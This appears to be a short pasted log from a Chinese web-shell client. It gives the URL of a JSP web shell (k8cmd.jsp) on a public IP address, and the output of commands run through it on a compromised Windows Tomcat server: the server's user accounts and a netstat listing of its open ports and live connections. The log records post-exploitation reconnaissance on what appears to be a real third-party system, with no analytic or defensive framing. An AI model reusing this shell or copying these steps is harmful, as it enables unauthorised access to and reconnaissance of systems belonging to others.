 一句话: http://114.251.243.18/hhzp/k8cmd.jsp
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: GB2312 超时: 80000
r
\\HNA-3A5AF9074B0 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
SUPPORT_388945a0
命令成功完成。
C:\tomcathnzp80\apache-tomcat-7.0.40\webapps\hhzp\hhzp>netstat -na
============================================================================================================
r
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5168 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5169 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8006 0.0.0.0:0 LISTENING
TCP 172.16.11.2:80 101.27.88.163:5116 ESTABLISHED
TCP 172.16.11.2:80 101.27.88.163:5996 ESTABLISHED
TCP 172.16.11.2:139 0.0.0.0:0 LISTENING
TCP 172.16.11.2:4854 184.50.87.120:80 CLOSE_WAIT
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:3363 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 172.16.11.2:123 *:*
UDP 172.16.11.2:137 *:*
UDP 172.16.11.2:138 *:*
C:\tomcathnzp80\apache-tomcat-7.0.40\webapps\hhzp\hhzp>